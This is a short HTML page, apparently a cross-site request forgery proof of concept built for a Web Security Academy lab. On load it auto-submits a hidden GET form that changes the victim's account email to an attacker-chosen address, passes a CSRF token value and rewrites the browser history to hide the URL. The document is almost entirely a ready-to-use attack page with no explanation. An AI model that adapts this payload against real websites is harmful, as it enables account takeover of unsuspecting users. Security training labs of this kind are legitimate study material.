 Body:
<script>history.pushState('', '', '/')</script>
<form action="https://0a8500a60340cdaec0a8c5d600560089.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="joe1&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="f4jVNGipPdaxrgVEyLqSeKIgQVnQYcci" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>